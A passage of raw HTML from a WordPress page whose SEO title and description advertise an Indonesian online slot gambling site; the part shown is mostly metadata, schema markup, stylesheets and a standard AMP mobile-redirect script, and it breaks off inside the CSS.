

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/
body_size: 18018
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KOITOTO - Situs Slot Online Rujukan Terhebat serta Terkomplet di Lebong Utara - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Situs Slot Online Rujukan Terhebat serta Terkomplet di Lebong Utara - Michaelsprintablecouponnow" />
	<meta property="og:description" content="KOITOTO &#8211; Diketahui, Slot udah jadi salah satunya perjudian yang berkembang sangat cepat serta banyak dimainkan banyak penjudi sekarang. Pecinta judi Slot di Indonesia sendiri termasuk sangat tinggi di mana membuat permainan ini lebih banyak didatangkan beberapa situs judi online. &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-01T17:08:33+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/#article","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/"},"author":{"name":"admin","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"headline":"KOITOTO &#8211; Situs Slot Online Rujukan Terhebat serta Terkomplet di Lebong Utara","datePublished":"2023-01-01T17:08:33+00:00","mainEntityOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/"},"wordCount":2053,"commentCount":0,"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","keywords":["koitoto","slot online","toto slot"],"articleSection":["Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/","url":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/","name":"KOITOTO - Situs Slot Online Rujukan Terhebat serta Terkomplet di Lebong Utara - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","datePublished":"2023-01-01T17:08:33+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"TOGEL ONLINE"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Situs Slot Online Rujukan Terhebat serta Terkomplet di Lebong Utara"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: 